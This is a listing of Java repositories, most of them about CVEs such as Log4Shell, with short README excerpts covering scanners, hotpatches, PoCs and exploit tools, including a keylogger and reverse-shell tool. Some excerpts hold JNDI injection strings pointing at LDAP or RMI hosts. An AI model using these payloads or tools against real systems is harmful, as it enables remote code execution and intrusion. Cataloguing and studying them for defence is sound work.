53 Repositories
Java CVE-2020-0082-ExternalVibration Libraries
The Java implementation of "A Survey of Trajectory Distance Measures and Performance Evaluation". VLDBJ 2020

A Survey of Trajectory Distance Measures and Performance Evaluation The Java implementation of the following paper: Han Su, Shuncheng Liu, Bolong Zhen
Log4J scanner that detects vulnerable Log4J versions (CVE-2021-44228, CVE-2021-45046, etc) on your file-system within any application. It is able to even find Log4J instances that are hidden several layers deep. Works on Linux, Windows, and Mac, and everywhere else Java runs, too!
Log4-detector Scanner that detects vulnerable Log4J versions to help teams assess their exposure to CVE-2021-44228 (CRITICAL), CVE-2021-45046, CVE-202
An agent to hotpatch the log4j RCE from CVE-2021-44228.
Log4jHotPatch This is a tool which injects a Java agent into a running JVM process. The agent will attempt to patch the lookup() method of all loaded
Log4j-RCE (CVE-2021-44228) Proof of Concept with additional information

Log4J-RCE-Proof-Of-Concept (CVE-2021-44228) This is a proof of concept of the log4j rce. Here are some links for the CVE-2021-44228: https://www.lunas
Deploys an agent to fix CVE-2021-44228 (Log4j RCE vulnerability) in a running JVM process
-- This repository has been archived -- Further development of this tool will continue at corretto/hotpatch-for-apache-log4j2. Thanks for sharing, com
log4j2 remote code execution or IP leakage exploit (with examples)
log4j2-exploits 2021-12-11.12-17-44.mp4 This fundamental vulnerability was reported by CVE-2018-3149 and patched by this article. (8u121 Release Notes
Apache/Alibaba Dubbo = 2.7.3 PoC Code for CVE-2021-25641 RCE via Deserialization of Untrusted Data; Affects Versions = 2.7.6 With Different Gadgets
The 0xDABB of Doom - CVE-2021-25641-Proof-of-Concept Apache/Alibaba Dubbo = 2.7.3 PoC Code for CVE-2021-25641 RCE via Deserialization of Untrusted Da
F5 BIG-IP iControl REST vulnerability RCE exploit with Java including a testing LAB

CVE-2022-1388 F5 BIG-IP iControl REST vulnerability RCE exploit with Java and ELF. Included Scan a single target Scan many targets Exploit with a shel
PoC for CVE-2021-31805 (Apache Struts2)
CVE-2021-31805 PoC for CVE-2021-31805 (Apache Struts2) CVE-2021-31805の解説記事で使用したアプリケーションです。 セットアップ $ docker-compose build $ docker-compose up -d 動作確認
Local Bytecode Scanner for the Log4JShell Vulnerability (CVE-2021-44228)

🔍 Log4JShell Bytecode Detector Log4jShell Bytecode Detector is an open source tool that helps identify if a jar file is affected by the critical CVE-
A mitigation for CVE-2021-44228 (log4shell) that works by patching the vulnerability at runtime. (Works with any vulnerable java software, tested with java 6 and newer)
Log4jPatcher A Java Agent based mitigation for Log4j2 JNDI exploits. This agent employs 2 patches: Disabling all Lookup conversions (on supported Log4
Vulnerability CVE-2021-44228 checker
CVE-2021-44228 checker This is the repository for checking for vulnerability CVE-2021-44228. This is a PoC that only displays strings without any exte
Robot code for FRC 2020 challenge
frc-code Robot code for FRC 2020 challenge STUFF I FOUND ABOUT THE GYROSCOPE also we all need to read the docs from last year. this Ian guy is our god
PCRE RegEx matching Log4Shell CVE-2021-44228 IOC in your logs

Log4Shell-Rex The following RegEx was written in an attempt to match indicators of a Log4Shell (CVE-2021-44228 and CVE-2021-45046) exploitation. If yo
log4j2-scan is a single binary command-line tool for CVE-2021-44228 vulnerability scanning and mitigation patch

log4j2-scan is a single binary command-line tool for CVE-2021-44228 vulnerability scanning and mitigation patch. It also supports nested JAR file scan
LOG4J Java exploit - WAF and patches bypass tricks

🤝 Show your support - give a ⭐️ if you liked the content | SHARE on Twitter | Follow me on 🐱💻 ✂️ 🤬 LOG4J Java exploit - WAF and patches bypass tr
Spring Boot web application vulnerable to CVE-2021-44228, nicknamed Log4Shell.

Log4Shell sample vulnerable application (CVE-2021-44228) This repository contains a Spring Boot web application vulnerable to CVE-2021-44228, nickname
Writeup and exploit for installed app to system privilege escalation on Android 12 Beta through CVE-2021-0928

Writeup and exploit for installed app to system privilege escalation on Android 12 Beta through CVE-2021-0928, a `writeToParcel`/`createFromParcel` serialization mismatch in `OutputConfiguration`
Log4Shell Zero-Day Exploit Proof of Concept
Log4Shell Zero-Day Exploit if attacker manage to log this string ${jndi:ldap://someaddresshere/param1=value1} to log4j it somehow loads the class/java
An LDAP RCE exploit for CVE-2021-44228 Log4Shell
log4j-poc An LDAP RCE exploit for CVE-2021-44228 Log4Shell Description The demo Tomcat 8 server on port 8080 has a vulnerable app (log4shell) deployed
Spring Boot Log4j - CVE-2021-44228 Docker Lab

Spring Boot Log4j - CVE-2021-44228 The Log4Shell vulnerability (CVE-2021-44228) ultimately is a quite simple JNDI Injection flaw, but in a really real
Burp Active Scan extension to identify Log4j vulnerabilities CVE-2021-44228 and CVE-2021-45046
Log4j-HammerTime This Burp Suite Active Scanner extension validates exploitation of the Apache Log4j CVE-2021-44228 and CVE-2021-45046 vulnerabilities
This project will help to test the Log4j CVE-2021-44228 vulnerability.
Log4j-JNDIServer This project will help to test the Log4j CVE-2021-44228/CVE-2021-45046 vulnerabilities. Installation and Building Load the project on
A short demo of CVE-2021-44228
sample-ldap-exploit A short demo of CVE-2021-44228 Build $ mvn clean verify Run Attacker $ java \ -cp 'attacker/target/sample-attacker.jar:attacker
CVE-2021-44228 (Log4Shell) Proof of Concept

CVE-2021-44228 (Log4Shell) Proof of Concept Apache Log4j2 =2.14.1 JNDI features used in configuration, log messages, and parameters do not protect ag
Apply class remove process from ear/war/jar/zip archive
The current program remove the class "org/apache/logging/log4j/core/lookup/JndiLookup.class" from your zip, jar, war, ear archive.
Log4Shell sample vulnerable application (CVE-2021-44228)
Log4Shell sample vulnerable application (CVE-2021-44228)
CVE-2021-44228 (Apache Log4j Remote Code Execution)
CVE-2021-44228 (Apache Log4j Remote Code Execution) all log4j-core versions =2.0-beta9 and =2.14.1 The version of 1.x has other vulnerabilities, it
Log4shell-hunter - Scanner that scans local files for log4shell vulnerability
Log4shell-hunter - Scanner that scans local files for log4shell vulnerability. Does bytecode analysis so it does not rely on metadata. Will find vulnerable log4j even it has been self-compiled/repackaged/shaded/nested (e.g. uberjar, fatjar) and even obfuscated.
Dcl204-2020-dec-27 - DCL-204: Java SE 17 Programming

DCL-204: Java SE 17 Programming These projects are created as part of the following training: DCL-204 "Java SE 17 Programming" Please follow the link
Test case to check if the Log4Shell/CVE-2021-44228 hotfix will raise any unexpected exceptions
Log4Shell Hotfix Side Effect Test Case I wanted to know if any ClassNotFoundException or similar unexpected exception is raised when one applies the C
Some tools to help mitigating Apache Log4j 2 CVE-2021-44228
JndiLookup Some tool to help analyzing Apache Log4j 2 CVE-2021-44228 This tool uses the "lookup" feature from log4j-2 to test against the JNDI vulnera
CVE-2021-44228 - Apache log4j RCE quick test
Build ./build.sh Start log4j RCE Server ./start-log4j-rce-server.sh Test Run java -cp log4j-rce-1.0-SNAPSHOT-all.jar log4j Check if you get logs in ha
Log4j CVE-2021-44228 examples: Remote Code Execution (through LDAP, RMI, ...), Forced DNS queries, ...
Log4j CVE-2021-44228 and CVE-2021-45046 Requisites Use a vulnerable JDK, for instance JDK 1.8.0_181 Usage Malicious server The malicious server deploy
Log4J CVE-2021-44228 Minecraft PoC
CVE-2021-44228 in Minecraft Java 16 Paper server build #397 Minecraft 1.17.1 Exploitation In Java 16 only deserialization attacks work by default usin
An evil RMI server that can launch an arbitrary command. May be useful for CVE-2021-44228
evil-rmi-server An evil RMI server that can launch an arbitrary command. May be useful for CVE-2021-44228 in a local privesc scenario Build ./gradlew
A singular file to protect as many Minecraft servers and clients as possible from the Log4j exploit (CVE-2021-44228).
MC-Log4J-Patcher The goal of this project is to provide Minecraft players, and server owners, peace of mind in regards to the recently discovered Log4
Scan and patch tool for CVE-2021-44228 and related log4j concerns.
A Log4J2 CVE-2021-44228 Vulnerability Scanner and Patcher Links to download the latest version: Linux x64 with glibc2.17+ (RHEL7+) Windows & all other
Small example repo for looking into log4j CVE-2021-44228
log4j CVE-2021-44228 Lame useless repo to look into log4j CVE-2021-44228. Setup The repository contains a .idea/ folder which is a IntelliJ IDEA proje
Spring Cloud Netflix Hystrix Dashboard template resolution vulnerability CVE-2021-22053
CVE-2021-22053: Spring Cloud Netflix Hystrix Dashboard template resolution vulnerability Severity High Vendor Spring by VMware Description Application
Spring 2019-2020 Java Programming course lab -- Chongqing University. Include my source codes and lab reports.
JAVA_GUI_File_Manager Spring 2019-2020 JAVA Programming course homeworks -- Chongqing University. Include my source codes and reports. Contents: achie
log4j2 Log4Shell CVE-2021-44228 proof of concept

Log4Shell CVE-2021-44228 proof of concept Requirement Java (JDK/JRE) 8 or later version curl exploitable Simple spring boot application that serves a
Spring 2019-2020 Java Programming course lab -- Chongqing University. Include my source codes and lab reports.
JAVA_GUI_File_Manager Spring 2019-2020 JAVA Programming course homeworks -- Chongqing University. Include my source codes and reports. Contents: Draw
Apache Log4j2 CVE-2021-44228 RCE Demo with RMI and LDAP

CVE-2021-44228-Demo 利用 CVE-2021-44228,通过 RMI 和 LDAP 两种方式远程注入代码的示例。 Exploit class from RMI Server loaded Hello, ${jndi:rmi://127.0.0.1:1099/exploit} Ex
Original FishHack from the very beginning of 2020 (WARNING: VERY BAD CODE)
FishHack Original FishHack from the very beginning of 2020 (when I did not know what was I doing) Credits to BleachHack for my first ever coding knowl
openam-CVE-2021-35464 tomcat 执行命令回显

openam CVE-2021-35464 tomcat 执行命令回显. 项目基于 ysoserial 和 Java-Rce-Echo 构建项目需要在依赖中加入ysoserial.jar和jato-14.6.3.jar POST /OpenAM/ccversion/Version HTTP/1.1
Sauron, the all seeing eye! It is a service to generate automated reports and track migrations, changes and dependency versions for backend services also report on known CVE and security issues.

SAURON - VERSION AND DEPLOYMENT TRACKER DESCRIPTION Sauron, the all seeing eye! It is a service to generate automated reports and track migrations, ch
🚀 The best rbac web framework. base on Spring Boot 2.4、 Spring Cloud 2020、 OAuth2 . Thx Give a star
🚀 The best rbac web framework. base on Spring Boot 2.4、 Spring Cloud 2020、 OAuth2 . Thx Give a star
shiro-cve-2020-17523 漏洞的两种绕过姿势分析(带漏洞环境)

Apache Shiro 两种姿势绕过认证分析(CVE-2020-17523) 0x01 漏洞描述 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和
ShotDroid is a pentesting tool for android.

ShotDroid is a pentesting tool for android. There are 3 tools that have their respective functions, Get files from Android directory, internal and external storage, Android Keylogger + Reverse Shell and Take a webcam shot of the face from the front camera of the phone and PC.
This repo contains a proof-of-concept for 📱🚀👑⚡, a deserialization vuln for local escalation of privilege to system_server in Android 10. This proof-of-concept only activates a privileged intent.
CVE-2020-0082-PoC This repo contains a proof-of-concept for 📱 🚀 👑 ⚡ , a deserialization vuln for local escalation of privilege to system_server in
CVE-2021-2109 && Weblogic Server RCE via JNDI

Description Vulnerability in the Oracle WebLogic Server product of Oracle Fusion Middleware (component: Console). Supported versions that are affected
SpringBlade 是一个由商业级项目升级优化而来的SpringCloud分布式微服务架构、SpringBoot单体式微服务架构并存的综合型项目,采用Java8 API重构了业务代码,完全遵循阿里巴巴编码规范。采用Spring Boot 2.4 、Spring Cloud 2020 、Mybatis 等核心技术,同时提供基于React和Vue的两个前端框架用于快速搭建企业级的SaaS多租户微服务平台。
SpringBlade微服务开发平台 采用前后端分离的模式,前端开源两个框架:Sword (基于 React、Ant Design)、Saber (基于 Vue、Element-UI) 后端采用SpringCloud全家桶,并同时对其基础组件做了高度的封装,单独开源出一个框架:BladeTool B